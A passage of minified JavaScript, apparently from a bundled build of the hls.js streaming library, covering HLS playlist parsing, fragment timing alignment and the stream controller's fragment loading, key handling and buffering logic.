O=m>0?D[D.length-1]:void 0,j=m++,M=new ve(B,u),F=new M1(M,E,l,j,O);D.push(F),E.duration+=F.duration;break}case"PRELOAD-HINT":{const D=new ve(B,u);u.preloadHint=D;break}case"RENDITION-REPORT":{const D=new ve(B,u);u.renditionReports=u.renditionReports||[],u.renditionReports.push(D);break}default:ue.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(c.pop(),g-=v.duration,u.partList&&(u.fragmentHint=v)):u.partList&&(_u(E,v,d),E.cc=x,u.fragmentHint=E,w&&mh(E,w,u)),u.targetduration||(u.playlistParsingError=new Error("Missing Target Duration"));const P=c.length,$=c[0],V=c[P-1];if(g+=u.skippedSegments*u.targetduration,g>0&&P&&V){u.averagetargetduration=g/P;const Y=V.sn;u.endSN=Y!=="initSegment"?Y:0,u.live||(V.endList=!0),L>0&&(ZS(c,L),$&&d.unshift($))}return u.fragmentHint&&(g+=u.fragmentHint.duration),u.totalduration=g,d.length&&u.dateRangeTagCount&&$&&sp(d,u),u.endCC=x,u}}function sp(r,e){let t=r.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];r.push(o),t++}else return;const n=r[t-1],s=e.live?1/0:e.totalduration,i=Object.keys(e.dateRanges);for(let o=i.length;o--;){const l=e.dateRanges[i[o]],u=l.startDate.getTime();l.tagAnchor=n.ref;for(let c=t;c--;){var a;if(((a=r[c])==null?void 0:a.sn)<e.startSN)break;const d=XS(e,u,r,c,s);if(d!==-1){l.tagAnchor=e.fragments[d].ref;break}}}}function XS(r,e,t,n,s){const i=t[n];if(i){const o=i.programDateTime;if(e>=o||n===0){var a;const l=(((a=t[n+1])==null?void 0:a.start)||s)-i.start;if(e<=o+l*1e3){const u=t[n].sn-r.startSN;if(u<0)return-1;const c=r.fragments;if(c.length>t.length){const f=(t[n+1]||c[c.length-1]).sn-r.startSN;for(let h=f;h>u;h--){const m=c[h].programDateTime;if(e>=m&&e<m+c[h].duration*1e3)return h}}return u}}}return-1}function uh(r,e,t){var n,s;const i=new ve(r,t),a=(n=i.METHOD)!=null?n:"",o=i.URI,l=i.hexadecimalInteger("IV"),u=i.KEYFORMATVERSIONS,c=(s=i.KEYFORMAT)!=null?s:"identity";o&&i.IV&&!l&&ue.error(`Invalid IV: ${i.IV}`);const d=o?Xt.resolve(o,e):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Br(a,d,c,f,l,i.KEYID)}function ch(r){const t=new ve(r).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function dh(r,e){let t=(r||"").split(/[ ,]+/).filter(n=>n);["video","audio","text"].forEach(n=>{const s=t.filter(i=>Vc(i,n));s.length&&(e[`${n}Codec`]=s.map(i=>i.split("/")[0]).join(","),t=t.filter(i=>s.indexOf(i)===-1))}),e.unknownCodecs=t}function fh(r,e,t){const n=e[t];n&&(r[t]=n)}function ZS(r,e){let t=r[e];for(let n=e;n--;){const s=r[n];if(!s)return;s.programDateTime=t.programDateTime-s.duration*1e3,t=s}}function _u(r,e,t){r.rawProgramDateTime?t.push(r):e!=null&&e.programDateTime&&(r.programDateTime=e.endProgramDateTime)}function hh(r,e,t,n){r.relurl=e.URI,e.BYTERANGE&&r.setByteRange(e.BYTERANGE),r.level=t,r.sn="initSegment",n&&(r.levelkeys=n),r.initSegment=null}function mh(r,e,t){r.levelkeys=e;const{encryptedFragments:n}=t;(!n.length||n[n.length-1].levelkeys!==e)&&Object.keys(e).some(s=>e[s].isCommonEncryption)&&n.push(r)}function nr(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function gh(r,e,t){r.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function ll(r,e){const t=e.startPTS;if(G(t)){let n=0,s;e.sn>r.sn?(n=t-r.start,s=r):(n=r.start-t,s=e),s.duration!==n&&s.setDuration(n)}else e.sn>r.sn?r.cc===e.cc&&r.minEndPTS?e.setStart(r.start+(r.minEndPTS-r.start)):e.setStart(r.start+r.duration):e.setStart(Math.max(r.start-e.duration,0))}function ip(r,e,t,n,s,i,a){n-t<=0&&(a.warn("Fragment should have a positive duration",e),n=t+e.duration,i=s+e.duration);let l=t,u=n;const c=e.startPTS,d=e.endPTS;if(G(c)){const p=Math.abs(c-t);r&&p>r.totalduration?a.warn(`media timestamps and playlist times differ by ${p}s for level ${e.level} ${r.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(p,e.deltaPTS):e.deltaPTS=p,l=Math.max(t,c),t=Math.min(t,c),s=e.startDTS!==void 0?Math.min(s,e.startDTS):s,u=Math.min(n,d),n=Math.max(n,d),i=e.endDTS!==void 0?Math.max(i,e.endDTS):i}const f=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(n-e.start),e.startPTS=t,e.maxStartPTS=l,e.startDTS=s,e.endPTS=n,e.minEndPTS=u,e.endDTS=i;const h=e.sn;if(!r||h<r.startSN||h>r.endSN)return 0;let m;const g=h-r.startSN,x=r.fragments;for(x[g]=e,m=g;m>0;m--)ll(x[m],x[m-1]);for(m=g;m<x.length-1;m++)ll(x[m],x[m+1]);return r.fragmentHint&&ll(x[x.length-1],r.fragmentHint),r.PTSKnown=r.alignedSliding=!0,f}function JS(r,e,t){if(r===e)return;let n=null;const s=r.fragments;for(let c=s.length-1;c>=0;c--){const d=s[c].initSegment;if(d){n=d;break}}r.fragmentHint&&delete r.fragmentHint.endPTS;let i;rT(r,e,(c,d,f,h)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==c.cc){const m=c.cc-d.cc;for(let g=f;g<h.length;g++)h[g].cc+=m;e.endCC=h[h.length-1].cc}G(c.startPTS)&&G(c.endPTS)&&(d.setStart(d.startPTS=c.startPTS),d.startDTS=c.startDTS,d.maxStartPTS=c.maxStartPTS,d.endPTS=c.endPTS,d.endDTS=c.endDTS,d.minEndPTS=c.minEndPTS,d.setDuration(c.endPTS-c.startPTS),d.duration&&(i=d),e.PTSKnown=e.alignedSliding=!0),c.hasStreams&&(d.elementaryStreams=c.elementaryStreams),d.loader=c.loader,c.hasStats&&(d.stats=c.stats),c.initSegment&&(d.initSegment=c.initSegment,n=c.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(n&&o.forEach(c=>{var d;c&&(!c.initSegment||c.initSegment.relurl===((d=n)==null?void 0:d.relurl))&&(c.initSegment=n)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(c=>!c),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let c=e.skippedSegments;c--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=eT(r.dateRanges,e,t));const c=r.fragments.filter(d=>d.rawProgramDateTime);if(r.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&_u(o[d],o[d-1],c);sp(c,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var l;const c=lp(r,e.startSN-1);e.startCC=(l=c==null?void 0:c.cc)!=null?l:a[0].cc}tT(r.partList,e.partList,(c,d)=>{d.elementaryStreams=c.elementaryStreams,d.stats=c.stats}),i?ip(e,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS,t):ap(r,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=r.driftStartTime,e.driftStart=r.driftStart;const u=e.advancedDateTime;if(e.advanced&&u){const c=e.edge;e.driftStart||(e.driftStartTime=u,e.driftStart=c),e.driftEndTime=u,e.driftEnd=c}else e.driftEndTime=r.driftEndTime,e.driftEnd=r.driftEnd,e.advancedDateTime=r.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=r.requestScheduled)}function eT(r,e,t){const{dateRanges:n,recentlyRemovedDateranges:s}=e,i=de({},r);s&&s.forEach(l=>{delete i[l]});const o=Object.keys(i).length;return o?(Object.keys(n).forEach(l=>{const u=i[l],c=new Jg(n[l].attr,u);c.isValid?(i[l]=c,u||(c.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${he(n[l].attr)}"`)}),i):n}function tT(r,e,t){if(r&&e){let n=0;for(let s=0,i=r.length;s<=i;s++){const a=r[s],o=e[s+n];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):n--}}}function rT(r,e,t){const n=e.skippedSegments,s=Math.max(r.startSN,e.startSN)-e.startSN,i=(r.fragmentHint?1:0)+(n?e.endSN:Math.min(r.endSN,e.endSN))-e.startSN,a=e.startSN-r.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=r.fragmentHint?r.fragments.concat(r.fragmentHint):r.fragments;for(let u=s;u<=i;u++){const c=l[a+u];let d=o[u];if(n&&!d&&c&&(d=e.fragments[u]=c),c&&d){t(c,d,u,o);const f=c.relurl,h=d.relurl;if(f&&nT(f,h)){e.playlistParsingError=ph(`media sequence mismatch ${d.sn}:`,r,e,c,d);return}else if(c.cc!==d.cc){e.playlistParsingError=ph(`discontinuity sequence mismatch (${c.cc}!=${d.cc})`,r,e,c,d);return}}}}function ph(r,e,t,n,s){return new Error(`${r} ${s.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function ap(r,e,t=!0){const n=e.startSN+e.skippedSegments-r.startSN,s=r.fragments,i=n>=0;let a=0;if(i&&n<s.length)a=s[n].start;else if(i&&e.startSN===r.endSN+1)a=r.fragmentEnd;else if(i&&t)a=r.fragmentStart+n*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=r.fragmentStart;else return;ku(e,a)}function ku(r,e){if(e){const t=r.fragments;for(let n=r.skippedSegments;n<t.length;n++)t[n].addStart(e);r.fragmentHint&&r.fragmentHint.addStart(e)}}function op(r,e=1/0){let t=1e3*r.targetduration;if(r.updated){const n=r.fragments;if(n.length&&t*4>e){const i=n[n.length-1].duration*1e3;i<t&&(t=i)}}else t/=2;return Math.round(t)}function lp(r,e,t){if(!r)return null;let n=r.fragments[e-r.startSN];return n||(n=r.fragmentHint,n&&n.sn===e)?n:e<r.startSN&&t&&t.sn===e?t:null}function yh(r,e,t){return r?up(r.partList,e,t):null}function up(r,e,t){if(r)for(let n=r.length;n--;){const s=r[n];if(s.index===t&&s.fragment.sn===e)return s}return null}function cp(r){r.forEach((e,t)=>{var n;(n=e.details)==null||n.fragments.forEach(s=>{s.level=t,s.initSegment&&(s.initSegment.level=t)})})}function nT(r,e){return r!==e&&e?vh(r)!==vh(e):!1}function vh(r){return r.replace(/\?[^?]*$/,"")}function Os(r,e){for(let n=0,s=r.length;n<s;n++){var t;if(((t=r[n])==null?void 0:t.cc)===e)return r[n]}return null}function sT(r,e){return!!(r&&e.startCC<r.endCC&&e.endCC>r.startCC)}function xh(r,e){const t=r.start+e;r.startPTS=t,r.setStart(t),r.endPTS=t+r.duration}function dp(r,e){const t=e.fragments;for(let n=0,s=t.length;n<s;n++)xh(t[n],r);e.fragmentHint&&xh(e.fragmentHint,r),e.alignedSliding=!0}function iT(r,e){r&&(fp(e,r),e.alignedSliding||Ja(e,r),!e.alignedSliding&&!e.skippedSegments&&ap(r,e,!1))}function fp(r,e){if(!sT(e,r))return;const t=Math.min(e.endCC,r.endCC),n=Os(e.fragments,t),s=Os(r.fragments,t);if(!n||!s)return;ue.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const i=n.start-s.start;dp(i,r)}function Ja(r,e){if(!r.hasProgramDateTime||!e.hasProgramDateTime)return;const t=r.fragments,n=e.fragments;if(!t.length||!n.length)return;let s,i;const a=Math.min(e.endCC,r.endCC);e.startCC<a&&r.startCC<a&&(s=Os(n,a),i=Os(t,a)),(!s||!i)&&(s=n[Math.floor(n.length/2)],i=Os(t,s.cc)||t[Math.floor(t.length/2)]);const o=s.programDateTime,l=i.programDateTime;if(!o||!l)return;const u=(l-o)/1e3-(i.start-s.start);dp(u,r)}function Xe(r,e,t){st(r,e,t),r.addEventListener(e,t)}function st(r,e,t){r.removeEventListener(e,t)}const aT={toString:function(r){let e="";const t=r.length;for(let n=0;n<t;n++)e+=`[${r.start(n).toFixed(3)}-${r.end(n).toFixed(3)}]`;return e}},N={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class Qc extends Xg{constructor(e,t,n,s,i){super(s,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=N.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:l,mediaBuffer:u,state:c}=this,d=l?l.currentTime:0,f=Z.bufferInfo(u||l,d,a.maxBufferHole),h=!f.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${c}, ${h?"out of":"in"} buffer`),this.state===N.ENDED)this.resetLoadingState();else if(o){const m=a.maxFragLookUpTolerance,g=o.start-m,x=o.start+o.duration+m;if(h||x<f.start||g>f.end){const p=d>x;(d<g||p)&&(p&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(l){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const m=this.lastCurrentTime;if(d>m&&(this.lastCurrentTime=d),!this.loadingParts){const g=Math.max(f.end,d),x=this.shouldLoadParts(this.getLevelDetails(),g);x&&(this.log(`LL-Part loading ON after seeking to ${d.toFixed(2)} with buffer @${g.toFixed(2)}`),this.loadingParts=x)}}this.hls.hasEnoughToStart||(this.log(`Setting ${h?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,h&&(this.startPosition=d)),h&&this.state===N.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=i,this.hls=e,this.fragmentLoader=new NS(e.config),this.keyLoader=n,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Wc(e.config)}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===N.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=N.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const n=e.end||0,s=this.config.timelineOffset||0;if(n<=s)return!1;const i=e.buffered;this.config.maxBufferHole&&i&&i.length>1&&(e=Z.bufferedInfo(i,e.start,0));const a=e.nextStart;if(a&&a>s&&a<t.edge||this.media.currentTime<e.start)return!1;const l=t.partList;if(l!=null&&l.length){const c=l[l.length-1];return Z.isBuffered(this.media,c.start+c.duration/2)}const u=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(u)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const n=this.media=this.mediaBuffer=t.media;Xe(n,"seeking",this.onMediaSeeking),Xe(n,"ended",this.onMediaEnded);const s=this.config;this.levels&&s.autoStartLoad&&this.state===N.STOPPED&&this.startLoad(s.startPosition)}onMediaDetaching(e,t){const n=!!t.transferMedia,s=this.media;if(s!==null){if(s.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),st(s,"seeking",this.onMediaSeeking),st(s,"ended",this.onMediaEnded),this.keyLoader&&!n&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,n){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=N.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,n){this.startFragRequested=!0,this._loadFragForPlayback(e,t,n)}_loadFragForPlayback(e,t,n){const s=i=>{const a=i.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${i.part?" part: "+i.part.index:""} of ${this.fragInfo(a,!1,i.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(i)};this._doFragLoad(e,t,n,s).then(i=>{if(!i)return;const a=this.state,o=i.frag;if(this.fragContextChanged(o)){(a===N.FRAG_LOADING||!this.fragCurrent&&a===N.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=N.IDLE);return}"payload"in i&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(S.FRAG_LOADED,i)),this._handleFragmentLoadComplete(i)}).catch(i=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(`Frag error: ${(i==null?void 0:i.message)||i}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:n}=this;if(n.getState(e)===Pe.APPENDING){const i=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,i),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),l=this.backtrackFragment;((l?e.sn-l.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&n.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?n.removeAllFragments():n.hasParts(e.type)&&(n.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),n.getState(e)===Pe.PARTIAL&&n.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,n=null){if(!(e-t))return;const s={startOffset:e,endOffset:t,type:n};this.hls.trigger(S.BUFFER_FLUSHING,s)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(n=>{const s=n==null?void 0:n.frag;if(!s||this.fragContextChanged(s)||!this.levels)throw new Error("init load aborted");return n}).then(n=>{const{hls:s}=this,{frag:i,payload:a}=n,o=i.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&Hn(o.method)){const l=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,Yc(o.method)).catch(u=>{throw s.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:u,reason:u.message,frag:i}),u}).then(u=>{const c=self.performance.now();return s.trigger(S.FRAG_DECRYPTED,{frag:i,payload:u,stats:{tstart:l,tdecrypt:c}}),n.payload=u,this.completeInitSegmentLoad(n)})}return this.completeInitSegmentLoad(n)}).catch(n=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(n),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const n=e.frag.stats;this.state!==N.STOPPED&&(this.state=N.IDLE),e.frag.data=new Uint8Array(e.payload),n.parsing.start=n.buffering.start=self.performance.now(),n.parsing.end=n.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var n,s;const i=e.tracks;if(i&&!t.encrypted&&((n=i.audio)!=null&&n.encrypted||(s=i.video)!=null&&s.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${n?aT.toString(Z.getBuffered(n)):"(detached)"})`),be(e)){var s;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=N.IDLE;return}}const i=(s=this.levels)==null?void 0:s[e.level];i!=null&&i.fragmentError&&(this.log(`Resetting level fragment error count of ${i.fragmentError} on frag buffered`),i.fragmentError=0)}this.state=N.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:n,part:s,partsLoaded:i}=e,a=!i||i.length===0||i.some(l=>!l),o=new zc(n.level,n.sn,n.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,n=null,s){var i;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((i=e.decryptdata)!=null&&i.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=N.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(f=>{if(!this.fragContextChanged(f.frag))return this.hls.trigger(S.KEY_LOADED,f),this.state===N.KEY_LOADING&&(this.state=N.IDLE),f}),this.hls.trigger(S.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const l=this.fragPrevious;if(be(e)&&(!l||e.sn!==l.sn)){const f=this.shouldLoadParts(t.details,e.end);f!==this.loadingParts&&(this.log(`LL-Part loading ${f?"ON":"OFF"} loading sn ${l==null?void 0:l.sn}->${e.sn}`),this.loadingParts=f)}if(n=Math.max(e.start,n||0),this.loadingParts&&be(e)){const f=a.partList;if(f&&s){n>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const h=this.getNextPart(f,e,n);if(h>-1){const m=f[h];e=this.fragCurrent=m.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${m.index} (${h}/${f.length-1}) of ${this.fragInfo(e,!1,m)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(n.toFixed(3))}`),this.nextLoadPosition=m.start+m.duration,this.state=N.FRAG_LOADING;let g;return o?g=o.then(x=>!x||this.fragContextChanged(x.frag)?null:this.doFragPartsLoad(e,m,t,s)).catch(x=>this.handleFragLoadError(x)):g=this.doFragPartsLoad(e,m,t,s).catch(x=>this.handleFragLoadError(x)),this.hls.trigger(S.FRAG_LOADING,{frag:e,part:m,targetBufferTime:n}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):g}else if(!e.url||this.loadedEndOfParts(f,n))return Promise.resolve(null)}}if(be(e)&&this.loadingParts){var u;this.log(`LL-Part loading OFF after next part miss @${n.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(u=a.partList)==null?void 0:u.filter(f=>f.loaded).map(f=>`[${f.start}-${f.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(n.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=N.FRAG_LOADING;const c=this.config.progressive&&e.type!==W.SUBTITLE;let d;return c&&o?d=o.then(f=>!f||this.fragContextChanged(f.frag)?null:this.fragmentLoader.load(e,s)).catch(f=>this.handleFragLoadError(f)):d=Promise.all([this.fragmentLoader.load(e,c?s:void 0),o]).then(([f])=>(!c&&s&&s(f),f)).catch(f=>this.handleFragLoadError(f)),this.hls.trigger(S.FRAG_LOADING,{frag:e,targetBufferTime:n}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,n,s){return new Promise((i,a)=>{var o;const l=[],u=(o=n.details)==null?void 0:o.partList,c=d=>{this.fragmentLoader.loadPart(e,d,s).then(f=>{l[d.index]=f;const h=f.part;this.hls.trigger(S.FRAG_LOADED,f);const m=yh(n.details,e.sn,d.index+1)||up(u,e.sn,d.index+1);if(m)c(m);else return i({frag:e,part:h,partsLoaded:l})}).catch(a)};c(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===k.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(S.ERROR,t)}else this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==N.PARSING){!this.fragCurrent&&this.state!==N.STOPPED&&this.state!==N.ERROR&&(this.state=N.IDLE);return}const{frag:n,part:s,level:i}=t,a=self.performance.now();n.stats.parsing.end=a,s&&(s.stats.parsing.end=a);const o=this.getLevelDetails(),u=o&&n.sn>o.endSN||this.shouldLoadParts(o,n.end);u!==this.loadingParts&&(this.log(`LL-Part loading ${u?"ON":"OFF"} after parsing segment ending @${n.end.toFixed(2)}`),this.loadingParts=u),this.updateLevelTiming(n,s,i,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var n;const i=e.partList[0];if(i.fragment.type===W.SUBTITLE)return!1;const a=i.end+(((n=e.fragmentHint)==null?void 0:n.duration)||0);if(t>=a){var s;if((this.hls.hasEnoughToStart?((s=this.media)==null?void 0:s.currentTime)||this.lastCurrentTime:this.getLoadPosition())>i.start-i.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:n}=this,{level:s,sn:i,part:a}=e;if(!(t!=null&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${i} of ${this.playlistLabel()} ${s}. The current chunk will not be buffered.`),null;const o=t[s],l=o.details,u=a>-1?yh(l,i,a):null,c=u?u.fragment:lp(l,i,n);return c?(n&&n!==c&&(c.stats=n.stats),{frag:c,part:u,level:o}):null}bufferFragmentData(e,t,n,s,i){if(this.state!==N.PARSING)return;const{data1:a,data2:o}=e;let l=a;if(o&&(l=_t(a,o)),!l.length)return;const u=this.initPTS[t.cc],c=u?-u.baseTime/u.timescale:void 0,d={type:e.type,frag:t,part:n,chunkMeta:s,offset:c,parent:t.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,d),e.dropped&&e.independent&&!n){if(i)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const 